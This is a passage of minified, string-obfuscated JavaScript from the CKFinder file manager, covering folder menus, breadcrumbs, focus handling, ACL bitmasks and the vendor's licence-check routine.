(2"),{name:S("1T\\XQSE|KUK"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function y(e){var t=e.data.context.folder,n=t.get(S("\x1az\x7fq"));e.data.items.add({name:S("B\x0e+3#\x01!%/8"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x10ryu9s\x7f{}4wtjx"),action:function(){e.finder.request(S("\x11tzxpe-uvl~"),{files:e.finder.request(S('B%-)#4r./?\x1f("*3%77')),toFolder:t})}}),e.data.items.add({name:S("8zUKE{WS%2"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("=]T&l$*( k$'93"),action:function(){e.finder.request(S("'N@FN_\x17M@@H"),{files:e.finder.request(S("\x19|rpxm%GDVpAICD\\LN")),toFolder:t})}})}function C(e){return e.request(S("\vyd4hue_|pp"))===S("\f`amy}w")}function b(e){var n=e.request(S("#BLJB[\x13MNXn[]BT\\G")),i=e.request(S("$COKMZ\x10LIY}J\\TQGQQ")),r=e.request(S("*MEAK\x15WTFrWA_A]"));r||(r=i.last());for(var o=n.indexOf(r);i.indexOf(n.at(o))>-1&&o<n.length;)o++;if(-1!=i.indexOf(n.at(o))||o===n.length)for(o=n.indexOf(r)-1;i.indexOf(n.at(o))>-1&&o>=0;)o--;var s=n.at(o);e.once(S("\x1e{I@NLC\x1fEKGZO\x11aBXJs^BJg@[ZYKCrR[Q"),function(){var n=e.request(S("/VX^VG\x0fQRLzOINXPK"));s&&n.indexOf(s)>-1?(s.trigger(S("\x14sytmj"),s),e.request(S("\x1eyIMGP\x1eVCKMJ^"),{files:[s]})):t(S("+\x02NEI\x1dW[_QF\x1bAQ\\M")).focus()})}var x=S('3yZ@R{VJBxT_S/&\x12"# '),_=S("5{XN\\yTLDmJ#\"'07\x01/&$&-\x1b-*+"),F=S("5u_WVI^zRR[%3");return d}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\r#.;<\x1d0<230$x\x1e69./\x10?1\x01\x06\x07\x11"),[S("\na}xk}i"),S(" TLGAWUDG[O"),S("\vOFHf~uwa;@b~t6Q~e^q{E")],function(e,t,n){"use strict";function i(i){var o=[];i.setHandlers({"focus:remember":function(){o.push(document.activeElement)},"focus:restore":function(){e(o.pop()).focus()},"focus:next":function(e){r(e,1)},"focus:prev":function(e){r(e,-1)},"focus:trap":function(i){i.node&&i.node.on(S("\x0f{tkw{bx"),function(i){if(i.keyCode===n.tab){i.preventDefault(),i.stopPropagation();var r=e(this).find(S('5mCY[SUXXFbl(,311j&d+??8" c#4>67!')).not(S("\x1bGi\x7f}IOFF\\\x18\x04\n\x19\vw")).filter(S(")\x10]E^GM\\T")),o=t.indexOf(r,i.target),s=o+(i.shiftKey?-1:1);s>=r.length?s=0:s<0&&(s=r.length-1),r.eq(s).focus()}})}})}function r(n,i){var r=0,o=t.chain(e(S("\x0fKesq}{rr`D"))).filter(function(t){var n=e(t);if(parseInt(n.attr(S("\x16cy{suxxf")))<0)return!1;if(n.closest(S("+\x02NEI\x1dASTQ")).length)return n.closest(S("%\bDCO\x07[MJK")).hasClass(S("\x12f}8fv\x7f|7z\x7fiwiE"));var i=n.closest(S("0\x1fGZ\x19EWY]U"));if(i.length){var r=!i.hasClass(S("\x13a|;gyw\x7fw1~rpSDF"));return n.hasClass(S("&DCO\x07_^HK"))&&e(S("=\\P$8")).hasClass(S("$FMA\x05\\C\x06ABJJ\x1dUW@_AYG"))?e(S("2hPTBV\x15ZQ]\x11M_X%|`\x0e%,(e\x15")).hasClass(S("A7*i5' -d+(8$8*")):r}return n.is(S("\x16-npir~q{"))}).sortBy(function(t){return parseInt(e(t).attr(S("\x11frv|xs}a")))}).forEach(function(e,t){e===n.node.get(0)&&(r=t)}).value(),s=r+i;if(!(s>=o.length||s<0))return n.event.preventDefault(),n.event.stopPropagation(),e(o[s]).focus()}return i}),CKFinder.define(S("\rMDVx|wqg9Zw}\x7fwo2LzSNWQG@r^XL"),[S("&RFMOY_NA]U"),S("+NLMDR^\\V"),S("&dcoCEHH\\\0}^VVXF\x19qWU^^N")],function(e,t,n){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("=_S,.5& \0>3-'9\"##="));e&&"string"==typeof e&&this.set(S("\x14tz{wn\x7f\x7fYejzNRKLJV"),e.split(","),{silent:!0});var t=this.get(S("(HFGCZKKuIFVZF_XVJ"));t&&"string"==typeof t&&this.set(S(")KG@BYJTtJGQ[E^WWI"),e.split(","),{silent:!0})},isAllowedExtension:function(t){t=t.toLocaleLowerCase();var n=this.get(S("\x1b}qrpWDFf\\QCI[@EE_")),i=this.get(S('A&&*,##\r1>.">\' >"')),r=n&&!e.contains(n,t),o=i&&e.contains(i,t);return!(r||o)},isOperationTracked:function(t){var n=this.get(S('=JM!")& \n6":(>"##='));return!!n&&e.contains(n,t)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06hYILJLBD_QG\x1atE]X^XNHS]3o&,0"),[],function(){return S("9\x06Z\x1c^R^32\x7fa1,k%<'10sm';~2'!&08#x$'{)4s=\x14\x0fO\x02\x07\x11\x0f\x11\r\x12\x11T\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\t\x1b\x0f\x14@\\\x04{ \"jp+vf|a*vq/.gbtt.6647lxxrry{g\x1d\x03\x0f\x12\x06\x05BF\\H\x07HGK\x03KB^B\x0e\x16ADB]\x1b\x04@G\x1c\x1eV4o.\"& *g45j\"8c .=4r.)iy6fS")}),CKFinder.define(S('\x1b_VXvNEGQ\vhIC]EOX\x03kACTT@@\x1bc_ROJ\x15yNX_[#37.&\x13/"?'),[S("(C[^I_W"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x16\'36<:(.1?-p"\x13\x07\x02\0\x06\x14\x12\x05\v\x19E\b\x02\x1a')],function(e,t,n){"use strict";return t.extend({name:S("\x16Cwvvy}oXpLEGQ"),tagName:S("/\\X"),template:n,ui:{btn:S("\x1f\x0eTK\x0eFQH"),label:S("\x187or1\x7fjq")},events:{click:function(e){this.trigger(S("(JFBOF"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("2PAGDRVM"))||"/"===this.model.get(S("\x19jzhu"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("B6-h$3&d+(8$8*")))},dragover:function(e){this.model.get(S(">\\530&*1"))||"/"===this.model.get(S("\x0f`pf{"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("3A\\\x1bULW\x17Z_IWI%")))},dragleave:function(e){this.model.get(S("\x1d}jRSGMP"))||"/"===this.model.get(S("'XH^C"))||(e.stopPropagation(),this.ui.btn.removeClass(S("\x12f}8tcv4{xhthz")))},
ckfdrop:function(e){if(!this.model.get(S("\x1e|USPFJQ"))&&"/"!==this.model.get(S("+\\LZG"))){e.stopPropagation(),this.ui.btn.removeClass(S("C1,k%<'g*/9'95"));var t=this.model.get(S("6QWU^^N"));this.finder.fire(S("D#)+,,8q(?!?"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("\ffkvt~e}"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpLEGQW\npNM^Y\x04n_KNTR@FYWEaQ\\M"),[S("']GNN^^M@BT"),S("0[CFQGO"),S("'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;\"2\x07;6#"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x12('%(*>\v!#44  "),className:S("\x0el{w?u{yrrjj7ynx\x7f{CSWNFV\x06RA\x04HDHT\x03F^YWA]A"),template:S(" \x1dWO\x04QGEAGNNT\x10\f\x1d\0\x13\f\x0f\x1b@Z\t"),childViewContainer:S("B6("),attributes:{role:S('C*$0./(>"##')},childView:n,ui:{container:S("3AY\fQQKIO")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(t){if(t.keyCode===r.tab&&(this.finder.util.isShortcut(t,"")||this.finder.util.isShortcut(t,S("\x1bouwyT"))))return void this.finder.request(S(this.finder.util.isShortcut(t,"")?"B%+&34r'/38":"E (+<9q<?+9"),{node:this.ui.container,event:t});var n;if(e.contains([r.left,r.end,r.right,r.home],t.keyCode))return t.stopPropagation(),t.preventDefault(),n=t.keyCode===r.left||t.keyCode===r.end?this.children.last():this.children.first(),void n.focus();t.keyCode!==r.up&&t.keyCode!==r.down||t.preventDefault()},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function e(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("=XP,%'1~*6\"&\x19+?$"),{path:n.get(S("\x10asg|"))})}this.listenTo(this.collection,S("'ZLYNX"),function(){this.$el[S(this.collection.length?"\x1ahtri":"\x1bttzz")]()}),this.on(S("#GMOKL_CN[\x17EJIU]DZ"),function(t,n){var i=n.evt;if(i.keyCode===r.left||i.keyCode===r.right){i.stopPropagation(),i.preventDefault();var o=this.collection.indexOf(n.model);o=i.keyCode===(this.finder.lang.dir===S("+@Y\\")?r.left:r.right)?o<=0?0:o-1:o>=this.collection.length-1?o:o+1,this.children.findByModel(this.collection.at(o)).focus()}i.keyCode!==r.space&&i.keyCode!==r.enter||e(i,this.finder,n.model,this)},this),this.on(S('3W]_[\\OS^K\x07]S)")'),function(t,n){e(n.evt,this.finder,n.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S("7[U[HO"),S("C'. j.&&/)?=b2#7206$\"5;)v;/7;@\x02\t\x05I\x03\t\v\f\f\x18\x18A\x0f\x1c\n\x11\x15\x11\x01\x01\x18\x14\x04U\x1e\b\x12\x18P")+this.collection.length);var e=this.$childViewContainer.prop(S("3GVDXTUmRXIV"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\x14%=8>8.(3=\x13"),[S("6]IL_IE"),S("&EIJAICCK"),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x16'36<:(.1?-\t\t\x04\x15")],function(e,t,n){"use strict";function i(e,t){var i=new n({finder:e,collection:t});return e.on(S("\f}ohu+a{{b,Zypt"),function(){e.request(S("\x18i{|y'\x7f{DsGDMJH"),{page:S("0|SZZ"),name:S("\x10s`vuquemtxh"),id:e._.uniqueId(S("\x12p\x7fs;")),priority:30}),e.request(S("5FV_\\\0HTRIv.\x13'$-*("),{view:i,page:S("\f@of~"),region:S("1PAQTRTJLWYO")})}),i}function r(e,t){e.on(S(",KACTT@\tGPZR[M__"),function(e){var n=[],i=e.data.folder;for(n.unshift({name:i.get(S(":U]P[")),path:i.getPath({full:!0}),label:i.get(S("%JFJLF")),folder:i,current:!0});i.has(S("\x13dtdrvm"));)i=i.get(S(" QCQAKR")),n.unshift({folder:i,name:i.get(S('C*$+"')),path:i.getPath({full:!0}),label:i.get(S("\faomu}"))});n.unshift({name:"/",path:"/"}),t.reset(n)}),e.on(S("9H^ORKM#$1y7-)0"),function(){t.reset([])})}return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=i(e,this.breadcrumbs),r(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("\x1fcjdJJACU\x07|^B@\x02^NBBWrWY"),[],function(){"use strict";function e(e){return{folderView:(e&t)===t,folderCreate:(e&n)===n,folderRename:(e&i)===i,folderDelete:(e&r)===r,fileView:(e&o)===o,fileUpload:(e&s)===s,fileRename:(e&a)===a,fileDelete:(e&l)===l,imageResize:(e&u)===u,imageResizeCustom:(e&c)===c}}var t=1,n=2,i=4,r=8,o=16,s=32,a=64,l=128,u=256,c=512;return e}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11y/-&&66i\x01'%..>>"),[S("3A[RRJJYTNX"),S("6]IL_IE"),S("C\x07\x0e\0.&-/9c\0!+5=!|\x12::3=+"),S(':xw{WQ$$0l\t*""$:e\x19)>!:"27\x07-%3'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17=?00$$\x1b6679>*6\x0f\x0f'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+)\x0f.8;\t\t\x04\x15"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|TPY[M3n\x001!$\"$:<')?"),S("\x14V]Qqw~~n2KkIM\rSEWUBiJF"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ")],function(e,t,n,i,r,o,s,a,l){"use strict";function u(e){var t=new r;return e.each(function(e){var n=e.clone();n.set(S("'^@O\\"),null),n.set(S("8PI~DM_Q$$&"),!1),t.add(n),e.has(S("$FNNDMXNB"))&&n.set(S(":XTTR[2$,"),u(e.get(S("\fnff|u`vz"))))}),t}function c(e){var t=this;t.finder=e,t.resources=new r,e.config.displayFoldersPanel?(d(t),e.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),b),e.on(S("\v\x7fea}drggg/z~km }sqzzRR"),function(t){t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:S(e.lang.dir===S(" MVQ")?'"XVLAO\\hXYCZS':"\x14nzr~m[inrib")}),t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:S(e.lang.dir===S("3XAD")?"B8(  3\t;8$;0":"\x1edRHEKPdTUG^W")})},null,null,40)):s.start(e),e.setHandlers({"folder:openPath":{callback:g,context:t},"folder:select":{callback:p,context:t},"folder:getActive":function(){return t.currentFolder},"resources:get":function(){return t.resources.clone()},"resources:get:cloned":function(){return u(t.resources)}}),e.on(S("\x1c~qrM@LG\x1e@TUG[\x10lIYh@\\UWAG"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("\x1e{I@NLC\x1fOINF"),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("8I[IYSJ")).getPath({full:!0}),expand:!0}))},null,null,5),e.on(S("\x1axsps~NE\x18FVWIU\x12{OEM@Ki_]VVF"),_,null,null,5),e.on(S("8ZUVQ\\P[z$01+7|\x03-%/?)\v!#44 "),_,null,null,5),e.on(S("#GJKJIGN\x11I_\\@B\vqAQTBR~VV_YO"),_,null,null,5),e.on(S(".L_\\_RZQ\fRJKUI\x06z[K\x06(.&7"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),e.on(S("\x1d}pMLCM@\x1fIL\x12`DBX"),v,t),e.on(S("1T\\XQSE\x02R_BXRIQ"),x,t),e.on(S("6QWU^^N\x07[G0 ,'"),w,t),e.on(S("\x0fqab)gawel"),y,t),e.on(S("5UXUT[UX\x07_Y4$0y\x03 2\x01'%..>>"),C,t),e.on(S("$WCTG\\XHI^\x14\\X^E\tVPPXJ\\"),function(){t.currentFolder=null}),e.on(S(";ZRR[%3x0!)#$<,."),function(t){e.request(S("2G[ZZUYK\0IYN[K"),{name:S("\x1cP\x7fvN"),event:S("!DLHACU"),context:{folder:t.data.folder}})});var n=S(e.lang.dir===S("\x0f|e`")?"\x17mp hktnzRHEKP":"+YD\x14\\GXBVXPPC");e.on(n,function(){e.request(S("\x1fP@EF\x1eFSUZLD_"))===S("\x17Uxsu")&&e.request(S("/EX\bTQA{X\\\\"))!==S("-JJCZF\\D")&&e.request(S("\x11brzpz-wi\x7fu"),{name:S("\x0ei\x7f}vvff")})},null,null,20),e.request(S("\x12xql,{qjn~r"),{key:l.f8}),e.on(S("\x14~sn|vmu&")+l.f8,function(n){e.util.isShortcut(n.data.evt,S("/Q]F"))&&(e.config.displayFoldersPanel?(n.finder.request(S("0AS]QY\fXH\\T"),{name:S("\x19|tpy{mS")}),n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.view.$el.focus()):s.focus())}),e.on(S("\x1ahtrlkCTVP\x1eIOT\\\x13MNBH\\N\\"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("@:#/08m<.q7")})},null,null,30),e.on(S("B0,*43+<>8v!'<$"),function(e){e.data.groups.add({name:S("+JBBKUCA"),priority:30,label:e.finder.lang.shortcuts.folders.title})})}function d(e){var n=e.finder,i=new o({finder:n,collection:e.resources});e.view=i,i.on(S("3W]_[\\OS^K\x07XP,%'1~ >7)'."),function(e,t){n.fire(S('\x11t|xqse"|bk}sz'),{view:t.view,folder:t.view.model},n)}),i.on(S("\x1axttr{VHGT\x1eCIKLLX\x11OAGL["),function(e,t){n.request(S('D#)+,,8q?("*3%'),{folder:t.view.model})}),i.on(S("&D@@FOZDKX\nW]_PPD\r[VTOYEJR%/7"),function(t,n){n.evt.preventDefault(),e.finder.request(S("\x17{vtoyejREOW"),{name:S("\x1dxpLEGQ"),evt:n.evt,positionToEl:n.view.getLabel(),context:{folder:n.view.model}})}),i.on(S("\x16tppv\x7fjt{h\x1aGMO@@T\x1dCLSOCZ@"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return n.request(S(":]SQZZ2{1&( %3"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();n.fire(S("\x1c{qsDDP\x19O@_CG^D"),{evt:t.evt,view:t.view,folder:t.model,source:S(">Y/-&&6625-,")},n)}),i.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e,t){n.fire(S('"EKIBBZ\x13NYC]'),{evt:t.evt,folder:t.model,view:t.view},n)}),i.on(S("\x17s|c\x7fsjp%T@@"),function(e){this.finder.request(S(this.finder.util.isShortcut(e,"")?"5PX[LI\x01RXFK":'>Y/"70~54">'),{node:this.$el,event:e})}),n.on(S("=]P.5';0\b#)=s,$ )+="),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,10),n.on(S("\x12rde,{wx~~x"),function(){function i(){t(S("'sMK_M\0MDV\x1cBRSP\v\x15uXSU\x1e`\x1e\x115(o3%+#+e>8*<=+=")).css(n.lang.dir===S("\x10}fa")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){t(S('1iWUAW\x1a[R\\\x16L\\YZ}c\x0f"-+d\x1ahg?"a=/!5=\x7f$&4&\'=+')).css(n.lang.dir===S("\x0f|e`")?{"margin-right":n.config.primaryPanelWidth,left:n.config.primaryPanelWidth}:{"margin-left":n.config.primaryPanelWidth,right:n.config.primaryPanelWidth})}function o(){a.isOpen()?a.$el.removeAttr(S("7YKSZ\x11UW[$$,")):a.$el.attr(S("&FZ@K\x06DDJKU_"),S("\x17lko~"))}var s=!1,a=n.request(S("\x0e\x7fq\x7fw\x7f.vdrym\x7f"),{name:S("3RZZS]KI"),view:e.view,position:S("C47/*);3"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S(";LHMW"),beforeopen:function(){r(),s=!0},beforeclose:function(){i(),s=!1}}});n.on(S(" QCDA\x1fUOG^\x10fMD@"),function(){a.$el.addClass(S(",NEI\x1dW]_PPDD\x15I[UYQ")),n.config.primaryPanelWidth||a.$el.addClass(S("9YPZ\x10XP,%'17h6&&,&f(((.%=&")),n.request(S("&RA\x13MNX`AKU"))===S("-JJCZF\\D")?a.$el.removeAttr(S("\x1e~RHC\x0eLLBCMG")):o(),n.on(S('D0/}:,9"6('),function(e){e.data.modeChanged&&o()})}),n.config.primaryPanelWidth&&(n.on(S("\n{mjk5cy}d.Xw~v"),function(){n.request(S("\x0ezy+uv`Xys}"))===S("5RRKRNTL")&&r()}),n.on(S("&RA\x13XN_DTJ"),function(e){if(e.data.modeChanged){var t=n.request(S(" TK\x19C@RjGMO"));t===S("'LLY@XB^")&&r(),t===S("\x1erOCKOA")&&(s?r():i())}})),n.on(S("\v|lij*y{wq/[vqw"),function(){a.$el.removeClass(S("D&-!e/%'((<<}!3=19"))})})}function f(t,i,o,s){function l(){p=!1}function u(e){if(e.error){var n=t.resources.findWhere({name:g.get(S("C6 5(=;).\x184>*"))});return n.get(S("\x1b\x7fuwsDSGM")).reset(),void c.request(S(" GMO@@T\x1d[LFNOY"),{folder:n})}g.set(S("-OL\\"),a(e.currentFolder.acl)),g===c.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"))&&p&&c.request(S("'\\FEGNL\\\x15BTAV@"),{name:S("\nFmd`"),event:S("3RZZS]K"),context:{folder:g}})}var c=t.finder,d=o.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),f=i,h=f;d.length&&(f.set(S("!KPt@HCAGM"),!0),f.set(S("\rg|Uibrzqss"),!0),d.forEach(function(e){var t=new n({name:e,resourceType:f.get(S("8K_HSHL\\%\x15;3!")),hasChildren:!0,acl:a(0),isPending:!0,isExpanded:!0,children:new r,parent:h});h.get(S("\x1fCIKO@WCI")).add(t),h=t}));var g=h;e.defer(function(){g.trigger(S('C7 *"+=//'))}),t.currentFolder&&t.currentFolder.cid!==g.cid&&t.currentFolder.trigger(S(".KUBW_QVBR\\"),t.currentFolder),t.currentFolder=g,c.once(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14IY]W@"),l),c.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),l),c.request(S(";_RSR!/&y7 (#"),{name:S("&`M]lD@IK]C"),folder:g,context:{silentConnectorErrors:!0,parent:g}}).done(u),g.trigger(S("6D]U_XHXZ"),g),c.fire(S('"EKIBBZ\x13YN@HM[UU'),{folder:g},c),s&&g.trigger(S('D0/}-1:*")'));var p=!0}function h(e,t,n,i,r){function o(){var o=n.replace(/^\//,"").split("/");if(o.length){var s=t.get(S("\x14v~~t}h~r")).findWhere({name:o[0].toString()});s?h(e,s,o.slice(1).join("/"),i,r):r||(l.request(S("8_UWXXL\x053$.&'1"),{folder:t}),i&&t.trigger(S("+YD\x14JHAS]P")))}}var s=n.length,l=e.finder,u=t.get(S("\x18zrrpylzN")).size()>0;t.get(S("\x15\x7fdH|t\x7fusy"))||t.get(S("+DL]lXX^WFPX"))&&s&&!u?l.request(S("$FIJEHDO\x16^KAT"),{name:S("\x19]~h[qsDDPP"),folder:t,context:{parent:t}},null,null,30).done(function(e){e.error||(t.set(S("2RWY"),a(e.currentFolder.acl)),o())}):o()}function g(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"===e.path)return void this.finder.request(S("\x13fpexmky~o'mwOV"));var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&f(this,o,r,t),h(this,o,r.replace(/\/$/,""),t,n)}function p(e){var t=this,n=t.finder,i=e.folder,r=t.currentFolder;!(r&&r.cid===i.cid)&&r&&r.trigger(S("\fik|u}wp`pr"),r),t.currentFolder=i,n.request(S("\x15uxut{ux'mzNE"),{name:S("\x10VwgRzzs}ki"),folder:i,context:{parent:i}}),i.trigger(S('E5"$,)?))'),i),n.fire(S("\x12u{yrrj#i~px}kEE"),{folder:i,previousFolder:r},n)}function v(t){function r(t){return e.extend(t,{path:"/",isRoot:!0,resourceType:t.name,acl:a(t.acl)}),new i(t)}var o=this,s=t.data.response;if(s&&!s.error){var l=s.resourceTypes,u=[];e.isArray(l)&&e.forOwn(l,function(e,t){u.push(r(l[t]))}),o.finder.fire(S("\vo\x7fkndt@vgzce{|i!~xxpRD"),{resources:u},o.finder),e.forEach(u,function(e){e instanceof n||(e=new n(e)),o.resources.add(e)}),o.finder.fire(S('9YIY\\JZ\x12$1,17%";s+-8(<'),{resources:o.resources},o.finder)}}function m(t,i,o){var s,l,u,c=t.name.toString(),d=i.where({name:c}),f={name:c,resourceType:o.get(S("@3'0+04$-\x1d3;)")),hasChildren:t.hasChildren,acl:a(t.acl)};d.length?(s=d[0],l={},u=!1,e.forEach(f,function(e,t){s.get(t)!==e&&(l[t]=e,u=!0)}),u&&s.set(l)):(s=new n(f),s.set({children:new r,parent:o}),i.add(s,{sort:!1}))}function w(e){e.data.folder.get(S('"KEVeOAENYIC'))&&e.data.folder.get(S("\x13w}\x7f{|k\x7fu")).size()<=0&&e.finder.request(S("<^QR- ,'~6#),"),{name:S("\fJk{V~~wqge"),folder:e.data.folder,context:{parent:e.data.folder}})}function y(){function e(e,n){t.request(S("4SY[\\\\H\x01SM[Q\x10 6+"),{path:e,expand:n,expandStubs:!0})}var t,n,i,r,o;if(t=this.finder,O=O||function(e){return function(t){return e.charCodeAt(t)}}(F(t.config.initConfigInfo.c)),r=t.config.rememberLastFolder,r&&(t.request(S(",^K[DX\\TG\x0fRR^PT^"),{group:S("?&..'!75"),label:S(".i_]VVFF"),settings:[{name:S("\x1dr~SUdLHACU"),type:S("5^^\\]_U")}]}),t.on(S(",KACTT@\tGPZR[M__"),function(e){t.request(S("D6#3< $,?w=*$\x073?!0"),{group:S("D#)+,,88"),name:S("6[YJN}SQZZ2"),value:e.data.folder.get(S(")XN_B[]STfJDP"))+":"+e.data.folder.getPath()}),o=t.request(S("\x1dmzTUKMCV\x1c@M]|J@XK"),{group:S("+JBBKUCA"),name:S("%JF[]lD@IK]")})})),function(){var e=O(4)-O(0);O(4),O(0),0>e&&(e=O(4)-O(0)+33),E=e<4}(),r){var s=t.request(S("\nxiyzf~va)spbAyuo~"),{group:S("1T\\XQSEK"),name:S(")FJ_Yh@\\UWA")});t.config.displayFoldersPanel&&"/"===s||(o=s)}n=t.config.resourceType,function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};T=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("#CAPbY@@uAEV"))]()%2e3*12+d[e.s(S("&@L_d@G_A"))]()}(O(8),O(9),O(0),O(1),O(2),O(3))}(),i=t.config.startupPath;var a=n;!a&&this.resources.length&&(a=this.resources.at(0).get(S("0_S^Q")));var l=r&&o?o.split(":")[0]:a,u=this.resources.where({lazyLoad:!0});u.length&&u.forEach(function(e){var n=e.get(S("2]UXS"));e.set(S("\x1fH@Q`LLJCZLD"),!0),e.set(S("=WL\x10$,'-+!"),!0),n!==l&&t.request(S("4VYZUXT_\x06N[Q$"),{name:S("\x19]~h[qsDDPP"),folder:e,context:{parent:e}})}),function(){var e=O(5)-O(1);0>e&&(e=O(5)-O(1)+33),M=e-1<=0}(),r&&o?e(o):!n&&i||0===i.search(n+":")?e(i,t.config.startupFolderExpanded):(!n&&this.resources.length&&(n=this.resources.at(0).get(S("\x0eaq|w"))),e(n+S("\f7!"))),function(){R=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("B/+&'3!&$")][S("\fea|d\x7fs~q")].toLocaleLowerCase();if(0===t){var s=S("\x0eQgfeO:");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("-pXGFn\x1d")),"")).search(new RegExp(S(" }\f")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(O(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(O(4),O(0)),t.config.initConfigInfo.s)}()}function C(t){var n=t.finder;!function(){I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,O(10))}();var i=t.data.context.parent,r=t.data.response.folders;i.set(S("'AZzNBIGAW"),!1),function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t}if(!(E&&I&&R&&M)||T){if(D)return;setTimeout(function(){e.setHandler(S('?&(.&7\x7f""$,>.'),function(){var n={};n[S("#IVA")]=[S("6\x91WM"),S("\v\x90lac|a"),S("\x1f\xbbDODSD"),S("\x16\x8eqt}k"),S("\v\x9ac"),S("/\x8bt~~"),S("\x11\x80|qr;")][S("C)$6")](t)[S("-D@Y_")](" "),e.request(S("\x17|p{wsz$vNGM"),n)})},100),D=!0}}(n);var o=i.get(S("\x17{qswxo{q"));if(e.isEmpty(r))return i.set(S("C,$5\x04  &/>( "),!1),void(o&&o.reset());var s=[];o.forEach(function(t){e.findWhere(r,{name:t.get(S("1\\RYP"))})||s.push(t)}),s.length&&o.remove(s),e.forEach(r,function(e){m(e,o,i)}),o.sort()}function b(e){function t(){return e.finder.request(S("7MP\0\\YIsP$$"))===S("<Y[L+5-3")}e.data.toolbar.push({name:S("-}G_Ft\\XQSEK"),type:S('"AQQRHF'),priority:200,icon:S('A!("h+"&<'),label:"",className:S('?#*$n"**#-;9f8")(<4'),hidden:t(),onRedraw:function(){this.set(S("E..,-/%"),t())},action:function(){e.finder.request(S(":K]S[Sz5-$#)#"),{name:S("\x1c{qsDDPP")})}})}function x(e){var 